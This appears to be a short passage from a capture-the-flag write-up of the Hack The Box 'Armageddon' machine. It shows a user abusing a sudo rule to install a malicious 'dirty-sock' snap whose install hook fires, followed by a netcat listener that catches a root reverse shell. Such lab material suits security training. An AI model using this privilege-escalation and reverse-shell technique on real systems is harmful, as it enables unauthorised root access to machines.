 [brucetherealadmin@armageddon shm]$ sudo /usr/bin/snap install * --devmode
Run install hook of "dirty-sock" snap if present Run install hook of "dirty-sock" snap if present
Run install hook of "dirty-sock" snap if present
Parrot
· ⁕ ~/sec/htb/armageddon/content/snaptest ·
❯ nc -lvp 4433
listening on [any] 4433 ...
10.10.10.233: inverse host lookup failed: Host name lookup failure
connect to [10.10.14.164] from (UNKNOWN) [10.10.10.233] 51704
bash: cannot set terminal process group (2847): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.3# id
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:unconfined_service_t:s0
bash-4.3# whoami; hostname
whoami; hostname
root
armageddon.htb
bash-4.3#